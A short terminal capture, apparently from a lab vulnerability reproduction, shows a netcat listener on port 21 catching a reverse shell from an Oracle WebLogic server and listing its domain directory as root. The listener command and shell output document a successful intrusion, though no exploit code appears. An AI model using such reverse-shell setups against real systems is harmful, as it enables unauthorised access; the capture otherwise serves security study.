 ┌──(root㉿mao)-[~]
└─# nc -nvlp 21
listening on [any] 21 ...
connect to [172.16.12.129] from (UNKNOWN) [172.16.12.130] 49394
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@ab21b8b76109:~/Oracle/Middleware/user_projects/domains/base_domain# ls
ls
autodeploy
bin
config
console-ext
fileRealm.properties
init-info
lib
security
servers
startWebLogic.sh